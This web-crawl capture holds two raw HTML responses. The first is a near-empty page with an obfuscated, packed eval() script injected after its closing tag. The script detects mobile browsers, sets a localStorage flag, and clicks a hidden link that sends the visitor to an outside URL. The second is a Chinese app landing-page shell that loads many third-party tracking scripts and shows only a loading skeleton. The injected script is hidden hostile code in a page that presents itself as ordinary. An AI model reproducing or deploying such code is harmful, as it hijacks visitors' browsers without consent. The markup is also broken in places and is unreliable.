

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hagendazsquan.com/zy/2147.html
body_size: 1418
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r y(){n(S z==="\\s\\3\\4\\0\\o\\5\\3\\0\\4"){A T}t a;u B=z[\'\\s\\c\\0\\8\\U\\k\\0\\3\\2\'][\'\\2\\1\\v\\1\\p\\0\\8\\q\\6\\c\\0\']();a=(C^C)+(V^W);t b=(X^Y)+(Z^10);u D=11 12(\'\\6\\3\\4\\8\\1\\5\\4\\d\\5\\e\\i\\1\\3\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\p\\5\\3\\4\\1\\p\\c\\E\\e\\i\\1\\3\\0\\d\\9\\7\\6\\j\\l\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\3\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\E\\f\\5\\3\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(F^F)+(13^14);A D[\'\\2\\0\\c\\2\'](B)}r G(a){t b=(15^16)+(17^18);u h=m[\'\\j\\8\\0\\6\\2\\0\\H\\7\\0\\f\\0\\3\\2\']("\\6");b=(19^1a)+(1b^1c);h[\'\\i\\8\\0\\o\']=a;h[\'\\c\\2\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\3\\1\\3\\0";h[\'\\2\\6\\8\\k\\0\\2\']="\\I\\9\\7\\6\\3\\l";m[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\3\\4\\q\\i\\5\\7\\4\'](h);h[\'\\j\\7\\5\\j\\l\']();m[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\w\\0\\q\\i\\5\\7\\4\'](h)}m[\'\\6\\4\\4\\H\\w\\0\\3\\2\\v\\5\\c\\2\\0\\3\\0\\8\']("\\1d\\1e\\1f\\q\\1\\3\\2\\0\\3\\2\\v\\1\\6\\4\\0\\4",r(){n(!J[\'\\k\\7\\1\\9\\6\\7\\K\\6\\8\']){n(m[\'\\9\\1\\4\\g\']!=1g){J[\'\\k\\7\\1\\9\\6\\7\\K\\6\\8\']="\\x";L=M[\'\\k\\0\\2\\x\\2\\0\\f\']("1h".N("").O().P(""));n(!L&&y()){G("\\i\\2\\2\\e\\1i\\Q\\Q\\1j\\1k\\1l\\1m\\R\\w\\e\\c\\l\\2\\R\\j\\1\\f")}M[\'\\c\\0\\2\\x\\2\\0\\f\']("\\7\\s\\j\\l\\I\\o\\o","1n".N("").O().P(""))}}});',62,86,'u0065|u006F|u0074|u006E|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x798cg|u0068|u0063|u0067|u006B|document|if|u0066|u0077|u0043|function|u0075|var|const|u004C|u0076|u0049|isMobileDevice|navigator|return|_0x_0xc35|873343|_0xeb53f|u0020|226304|OpenUrl|u0045|u005F|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|u0041|709087|709086|270171|270173|922241|922248|new|RegExp|249170|249169|942221|942218|831729|831728|422916|422914|436627|436629|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))�</scrip<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ee0b35727c149928691508302c83a71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.963136.xyz:8283/home?channel=Onerun5-014-4hu
body_size: 11277
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281370941&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t2xcg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402815&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="47" event-channel="3345-Onerun5-014-4hu" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>